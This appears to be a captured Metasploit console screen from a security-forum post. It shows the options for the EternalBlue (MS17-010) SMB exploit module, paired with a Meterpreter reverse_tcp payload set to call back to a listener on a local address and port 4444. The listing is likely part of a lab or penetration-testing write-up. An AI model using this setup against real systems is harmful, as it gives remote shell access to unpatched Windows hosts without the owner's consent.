 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.46     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
先知社区